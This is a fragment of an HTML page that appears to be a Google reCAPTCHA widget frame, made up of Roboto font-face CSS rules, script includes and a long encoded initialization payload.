U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jcnz0hJebPtKFy7UIZRBzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jcnz0hJebPtKFy7UIZRBzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jcnz0hJebPtKFy7UIZRBzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22DMOaW2DCksK6Z2bCt3dSWcOnDsKmwofDpcK3fsKOFsObE3R/[base64]/DnCLDo8K/wodNEBXDux9xwoFkCMOmw6s1wrV5PUfDnMOFAsOIwppTbRAfw5bCpsOFIRDCksOxw7/DnVjDg8KQGHEdwplWw4k7VsOUwqJRSkHCjT5uw6kPY8OQZXrCtj3CtDnCrVhaDMK8DMKTf8OTNMOEZcOVw50TKVBcJTLCgcOaeDrDg8Kew4fDsCDCk8O6w69EVB3Dol/CkU9wwrQ0ZMKEZMO0wqFqbHYBQsO9woNgLMKVZQPDjwTDngUoKzEgasKKwp1gd8KKwqtXwrtaw7vCtl1IwrpPVjrDn8OxfsOyOB7DsShxGEbDhX3CmMOsWsOtLzY0S2vDtcOewrfDsS/CuRIvwqrCmgvCjMKdw6TDtcOGGMOlw4bDtsKqQwwqMcKIw6bDp01/w6XDvE3Dk8KFNFDDiHlTWWw2w5vCu2bCjsKnwpDDpWBvwoErw69pwqcNYl/DgDrDkcKMw4/DjMK/[base64]/CkA/Cm18/[base64]/[base64]/[base64]/CkMKyORd1woZ9QTFYw5J1w6rCrcOMw7XDsQLDi8Kcw5B8TMO0XEPCr8OpflVuwpDCpXTCnMKxGcK7UnNiGRLDnMO/[base64]/CuMOFwoY6w6hRFsKXMsK7acK1dMOjw4TDg8Oxw7vClEYhw7ULBGR8cCcSI8KQacK6A8K8cMOuVAgqwrkYwrLCisKLMcOyVMOxwrF8AcOWwqErw63ChMOkwpVww58/woPDryJuaQPDh8OwecKewobDksK6G8KDUsOgBG3DqcK/[base64]/DtMKdB8ODanZ4LRwoFMKHY8K5wr59cW3CtMOuwoUOJSEYw6YKTQLCrD3DkH8Xw6DDtMK1NiPCpTAPbsO/YMKPw53DmlQ6w4FNw4XCtDZ8SsOcwpfCmcKEwpXDusOmwqpvZsOswoNfwrvDmThFaVwfJsKnwrvDicOwwqXCssOOHXEtYX0BE8KHwo1TwrVSwq7DvsKIw4DChR8rw4cwwp/[base64]/DpXtcw6XDoVYVw6Jmw5XCk8O/FSrCn8OewoJfwpfCg0kmXA3Di3LDt8Krw4XDuMKQPsKPw5JkNMODw4DCj8OfADvDkUvCr04IwpPCmS7CucKmQBFjJV3CpcOaR8KEUC3CsA3Dv8ODwrMIwr/[base64]/Dui1wwqPDkMO0fDM6PsODwoEKHMOlw5rDi3VmDzQPDcOFVsKSw4rDiMKNwpccw63DmQvDpsOIwrAtw5VTw5oCTTHCr3ovw6HCnkDDg8Kud8Onwp01wrvCmcKFQMOUWcKmwqYmKxbCnhxcecKWC8OgQ8KXw60Kd0/Cp8OIEMKRw6fDosKGw4oPdCdNw6vCrMKGPMOXwoMWXXjCoF/Cm8O5VcKtHk9awrrDlMK4w71jXcKbwoAfasOFw64QIMKiw6saTsKDQ2krwrdkwpjChsKQw5zDh8KHCMOjw5rCpmt1wqLCj1XCicKNZ8KbMsOaw5U1IsKkCMKow6srUMOEw67Dq8K4Z3sgwrJQVsOIwrFiw51mwqvCjDXCt0vCjcKRwpTCr8KPwp/CpCPCk8Kaw67CrcODa8O6CE47eVVlCgXCl0YvwrjCp0bCg8KUfAM2K8KWCxnCpgLCi1fDgsOjGsK/[base64]/CskVmF8K1CUpuKy7Co8O7wp9Vw47CrsK+fXXCqyYDZcKIw7ldw4Qywqhgwq7Dg8KzR27DjsK9wp/Cm1TCisKHQ8OjwrNxw6PCuHTCs8KOJcKVWU1+EMKEwrnDuWRNZsOjbcKTwpRHRsO3ehk/NsKtL8Obw5DDmgBDNF44w7bDm8KYMV/CosKSwqPDtBnDo1/DjwrClgo0wpjCvcKbw5fDsXRON3FNwrwyecKRwppXwrTCvRbDoRbCsnZMDj3Co8Khw5fCoMOSVS/DunPCmH7CuzHCncKtS8KxC8O1wpNDC8KGw759fcKrwogAa8O1wpF1fnNgS2TCssKhDB3Cjz/Ct2bDniHDn0p1d8KyTyIow6nDusKFw6RmwpByHsOjXD3DojPClMK2w75cTVzClsOuwpglVMOzwqLDhMKdQsOvwqXCkRY3wr7Dl2VmIMOowrHCu8OIG8KFL8KIw4A4UMKrw6V1a8OMwr3DtzvCv8OEBQXCv8KRfMOuLcO/w7LDmsOIcADDlMOgwoLCh8OnbcO4wonDmsOYw5pnwpxgCxE9wphdalBtRyHDmSLDoMOQDcOAdMOIw5A9PMOLLMK3w5UOwq7CssK5w6jDrg/DssK4VcKqPxRIei/DksOLGcOTw7zDmcK2w5ZTw7HDok0LB0nDhzcSWkEjOU4vw5wSO8OAwr0yJSnCiC/[base64]/fFc+woINIcOCw6zClFVSeMK3ecKNCsKyw69awqgfworDrsOfw7PCig8FaEXCv8Kxw4UCw5wMB3rDlCfDicKKASjDj8KxwqnCjMKAw4rDlBYIfmkkw4pDwoLCiMKjwoo4IMOAworCnh57wp/CpVzDtjjDscK6w5YowpY0Y3J+wolZA8KNwrYsbz/CjBjCu3Zaw5ZHwoVHBETDpzLDicK/wrJgJcO2wqHCmsOcLHshw7g9Zh0YwosMZcKEw69zwqVkwq8hDsKHM8OxwpJKeAVkLVrChzpLDWfDscKeDcOkLMOIDcOBHm4UwpwbXQ3DuVnCqcONwrHDoMOCwpxVEg/DvsOyCn7DiUxsalgSFsKpBcKwXMOgw7zClxTDoMOKw5PDhEhACQhUwrvDmcKzJsOrQ8Kuw6AkwqDCrcK6fsKdwp0Fwo3DnjoRBShTw4HDsBYJHcOuw4Quwq/DhMOiRBRFLMKAfSXCvmLDisOyFMKpEh/CgcOzw6fDlArCkcK+dx8Bw7RyWBrCsWITwpZbPcK4wqZGDsO3exnCiEJkwqgmw7bDq0x0wpx+GMOBWHnDvBHClVJzOVFOwoMywpXCi1drwp1Yw6tgQCDCq8OJQMKXwpLCkVYVZBsyPBfDpsO1w63Ds8Kfw6Z+PsOkSUUiwozDqiFGw5/Cq8KDOyrCvsKewosaLHPCsQJJw5QCwprCvn5vTcO6bF0zw5Y/BMKZw7MdwoNdQ8OzcsO4w4xyDAvDhHDCucKXCcKVF8KOEsKiw5XCjsKKwo0/w4TDkXkpw6/DgDPCkG8Jw40dMMKzLgLCn8OHwqTDjMKsbcK5bsONDkMRwrU6wopQV8KTw7rDjGXDgT1YLMKzL8K9wqrCr8KlwoTCusOAwqTCs8KBUcOnPQMLEMK+LmLDjsO4w64oTSAIKl/Cm8Kqw6HDsxFFw6phw6QVRjjDkcOqw57CrMKCwrgFGMK8wqnDnlfCpsKrXRoSwpjDgE4bHcO9w4Q4w5MTf8KNQC1qWxdsw4A/w5jDvywswo3CjsKbFjzDjcKsw7zCo8O5wpDCoMOowoMowqUCw4nDvk0CwrPDjV5Aw7TCk8KPw7d7w6XDkUMowp7CmzzCg8KowoFWw7ssZMKoJhdawrTDvT/[base64]/wpbCgsKcw5HCqzjCgCTClMONwpHDmcODwpxZwrN+Y8KMw4QxwqYPXsOFw6FNRcK2w4IaN8K4wqc9w5Zmw4XDj1nCqyTDoHLDs8O5asKCwpQIw6/DlsK+B8KfDzYOVsK/[base64]/Yg9WwogyDcK+w4I+w5jCk1Aaw4nDujDCv8OJw4fDql7DtzHDjER5wobDom8kbsOSC2TCpATDgMK/w54ENTRrw4oLFcKRc8KSHnsKMgDCgXfCmMOZXMOjNcO1a0nCisKsPMO5RHjCuTPCrcKVL8KJwprDrQQKTjguwpzDkcKBw7HDqMOKw7jCgMK5Yi4qw6fDp03DtMOuwrFycnLCvsOQSSN/wr7Du8K5w548w57CiSkNw7EWwq0uRwXDlUIswrbDmcOtK8O0w5cTPlUzJR/[base64]/DoMOGwpDCn8Ouw4HDnWnCvknDssOgwpNgwp7CtcKzT8KIwoZUF8Ozw4PCoVkaIMKmw6AOw4UEwpXDl8K8wr1GP8KxTMK2wq3DvAnCumvDnVB+ZQV4KmnCm8KLLsOVC2IQFGXDohZSFwg0w6UiXVfDrwATBijClDdTwrFXwoVYFcOGfsOIwq/Dh8OsXcK7wrVgMTg3OsKIwr3DqMO9woVcw4g9w5rDscKoQsOiwqkCW8KtwpMPw6zChMO5w5JfIsKdBsO+Z8OKw7dzw5Jyw7F1w6TDkCs/wq3Cj8Kmw7IfB8K4NCvCtcK0DATCrgXDu8ObwrLDlCEEw67Cl8O7TcOzbsOHwrwzRXtiw5LDksOuwqghZU/DrsKswp7ChyIbw6bDrcOgVgLDo8KFODTCs8OfMhPCm2w2w6PCnCfDgWtww4dLacK8J21HwofCiMKhwpfDtsKYw4XDgXpAE8Ocw5HCq8KzPlI+w7LDuHppw6HDlFUTw5LDncOUDEfDgG/CgcKhIkcvw6nCs8OvwqRzwpfCmMKKwrt9w63CjMK3FE5FQTJMDMKhwq3CtG4ywr5SOEzDoMOZXMORKMO1ZAExwrnDlCRuwrHCkjfCssK1w4NsZsK8wrthWcOlSsKBw4JUw4jCiMKYByfCjMKxwq7DjMOEwqfDpcK3cj0dw6YpV27Dk8K9wrfCucOmw4/Ch8O4wo/CiC7DinZywrHDusO9FgteazXDjjpqwrnCncKNwp7CqVrClcKOw6Mzw6XCo8KrwoVpe8O5wobCoSfDmw3DjFZYVhfCtU8ncmwIw6ZzN8OABiNWdk/Ci8OKw4VSwrhDw5rDnVzDgzzDosK/[base64]/CvxPCpgM4J3MzTF3DtMOgWMOhDsKoJ8KYwq8tOG56f3LCmSfCkk90wqzDqWNtWMKlw6bDusKjwpxuw7szwo7DtsORwpjDgcODL8K/w7rDvMO0wpwuRjjDicKow5nDpcOyEmTCs8OzwoHDh8KCAR7DoQEAwoN5BMKOwoHDkSxpw60AWMOCcyIve3dgwoHCgEMxUMOwaMKAP2U/[base64]/DtyxIchHDsMOKwo0Zw43DtjFsAcKhw4tGwrTDrsKiw4nDqV0Mw4nCi8KQwq13wpx+U8Onw5fCh8KAJsKXOsK/wqfCr8KSw65Xw4TCv8Ksw71RR8KdScO4McOHw7jCjWLCscOXNgTDskrCincfwp/[base64]/NhdGwq/CrETDnQvDiWvDjBYrVsOjF8OFwqwXw7DDgxZVwqXCr8KSw4PCnSXCvwRUFTzCo8OSw4suBkVuLcKJw63DpTzDkQRVYR7DvMKtw7TCscO7SsO5w5LClzQNw55ZeWdyHnrDiMK0RcKDw6NBwrTCiAvDvHHDqUB1YMKHXHEtaV0gSsKdMcOkw5/CgyTCmMKuw6FFwpTDvnXDisOZd8ONAcOSCnpHVkhBw6EqbCzCgsKJflA2w4TDgXRsRsOTWxLDkDTDqDQmGsODYirDssOxw4XCl1kOwqXDuSZKOcORBlUNXnzCkMOxwqBOfG/DosO6wrrDhsKuwqdPw5bDvcODw6fCjnXDrMKZwq3DnizCvMOow7TDocKBQWLDicKrP8O8wqIKQcKILsONOcKeH2lTw6w+W8OrC3DDqkDDulfCisOAXxXCsX7CqsOLwozDml7CgMOrwrQLBnEnwqNaw78Ew4rCucK8TsKlCsK+Ix/[base64]/EADDqMK+w4F/GlABLMK/wqnDuMOdFsObM8Oow4IhNsOKw73Di8KrDylOw4jCsn1Wcg4gw7bCnsOPGsOUdBXCgmxowoRuGUfCvMK4w7tNfG5LEsK1wp8DYMOQc8KJwp9qw7gFZTzCmVNYwoDCssK0MXsSw6s5wq8Vc8K/w6XCj3jDrsOAX8OKwqjCsxVeNBfDq8OKwpzConPDv2w4w4ttBnLDhMOvwpUjTcOSJ8K8RHt2w5TDvnRKw6d4UmbDkMOeLkpPwrl5w7/CocKdw6ZKwrDCoMOuDMK/woImKxluPT9ScsO/BMOzwp44wp5Zw5Jof8KsUjhUVyBDw6HCqS/DusOTBBMoDWcfw6PDvh5jQVASKkzDoQvCgC0uJ3tXw7XCmFjCnR8cXkBVC3sSP8Ouw7AhWFDCusK+wqh0wqUUfcKcJcKpN0F6CsK8w59swptKwoPCusOXYMKXNCfDnsKqdsK/[base64]/bQltw6tBSsK3N8OVw67DuCvCrsO6w6nDqwECdMKfPwbCil0Mw7lrKkFxwp/Ctgt6w7/CpMOMw7cwXcKlwozDgcK8R8OywpnDlsO7wq3CgDTDqlBhbnHDhsK4IH50wrvDg8KXwohKw6LDiMOowo/Ck0RsU2YMwosMwpzCpT9+w4YYw6NRw6/Ci8O